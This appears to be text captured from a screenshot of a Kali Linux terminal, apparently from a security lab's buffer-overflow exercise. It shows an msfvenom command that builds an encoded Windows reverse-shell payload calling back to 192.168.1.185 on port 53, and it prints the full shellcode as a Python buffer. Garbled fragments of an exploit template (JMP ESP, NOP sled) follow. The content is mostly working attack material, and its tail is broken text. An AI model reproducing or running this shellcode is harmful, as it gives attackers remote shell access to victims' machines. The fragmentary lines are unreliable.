 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.185 LPORT=53
-f python -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xb8\xb4\xa0\xb9\xd9\xd9\xce\xd9\x74\x24\xf4\x5e\x31"
buf += "\xc9\xb1\x52\x31\x46\x12\x03\x46\x12\x83\x72\xa4\x5b"
buf += "\x2c\x86\x4d\x19\xcf\x76\x8e\x7e\x59\x93\xbf\xbe\x3d"
buf += "\xd0\x90\x0e\x35\xb4\x1c\xe4\x1b\x2c\x96\x88\xb3\x43"
buf += "\x1f\x26\xe2\x6a\xa0\x1b\xd6\xed\x22\x66\x0b\xcd\x1b"
buf += "\xa9\x5e\x0c\x5b\xd4\x93\x5c\x34\x92\x06\x70\x31\xee"
buf += "\x9a\xfb\x09\xfe\x9a\x18\xd9\x01\x8a\x8f\x51\x58\x0c"
buf += "\x2e\xb5\xd0\x05\x28\xda\xdd\xdc\xc3\x28\xa9\xde\x05"
buf += "\x61\x52\x4c\x68\x4d\xa1\x8c\xad\x6a\x5a\xfb\xc7\x88"
buf += "\xe7\xfc\x1c\xf2\x33\x88\x86\x54\xb7\x2a\x62\x64\x14"
buf += "\xac\xe1\x6a\xd1\xba\xad\x6e\xe4\x6f\xc6\x8b\x6d\x8e"
buf += "\x08\x1a\x35\xb5\x8c\x46\xed\xd4\x95\x22\x40\xe8\xc5"
buf += "\x8c\x3d\x4c\x8e\x21\x29\xfd\xcd\x2d\x9e\xcc\xed\xad"
buf += "\x88\x47\x9e\x9f\x17\xfc\x08\xac\xd0\xda\xcf\xd3\xca"
buf += "\x9b\x5f\x2a\xf5\xdb\x76\xe9\xa1\x8b\xe0\xd8\xc9\x47"
buf += "\xf0\xe5\x1f\xc7\xa0\x49\xf0\xa8\x10\x2a\xa0\x40\x7a"
buf += "\xa5\x9f\x71\x85\x6f\x88\x18\x7c\xf8\x77\x74\x7f\x41"
buf += "\x1f\x87\x7f\xb1\xd5\x0e\x99\xdb\x05\x47\x32\x74\xbf"
buf += "\xc2\xc8\xe5\x40\xd9\xb5\x26\xca\xee\x4a\xe8\x3b\x9a"
buf += "\x58\x9d\xcb\xd1\x02\x08\xd3\xcf\x2a\xd6\x46\x94\xaa"
buf += "\x91\x7a\x03\xfd\xf6\x4d\x5a\x6b\xeb\xf4\xf4\x89\xf6"
buf += "\x61\x3e\x09\x2d\x52\xc1\x90\xa0\xee\xe5\x82\x7c\xee"
buf += "\xa1\xf6\xd0\xb9\x7f\xa0\x96\x13\xce\x1a\x41\xcf\x98"
buf += "\xca\x14\x23\x1b\x8c\x18\x6e\xed\x70\xa8\xc7\xa8\x8f"
buf += "\x05\x80\x3c\xe8\x7b\x30\xc2\x23\x38\x40\x89\x69\x69"
buf += "\xc9\x54\xf8\x2b\x94\x66\xd7\x68\xa1\xe4\xdd\x10\x56"
buf += "\xf4\x94\x15\x12\xb2\x45\x64\x0b\x57\x69\xdb\x2c\x72"
File   Edit
achars
#JMP ESP
jmpesp =
#NOP Sle
nops =
#msfveno
buf =
Home
字节脉搏实验室